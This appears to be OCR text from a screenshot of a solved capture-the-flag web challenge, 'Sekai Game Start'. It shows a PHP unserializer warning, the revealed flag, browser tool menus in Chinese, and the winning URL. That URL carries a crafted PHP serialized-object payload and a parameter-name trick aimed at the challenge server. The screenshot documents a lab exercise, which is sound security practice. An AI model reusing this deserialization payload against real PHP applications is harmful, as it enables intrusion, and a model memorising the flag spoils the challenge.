 Warning: Class Sekai_Game has no unserializer in /var/www/html/index.php on line 15
Sekai Game Start Here is your flag SEKAI{W3lcome_T0_Our_universe}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://sekai-game-start.ctf.sekai.team/?sekai[game.run=C:10:"Sekai_Game":0:{}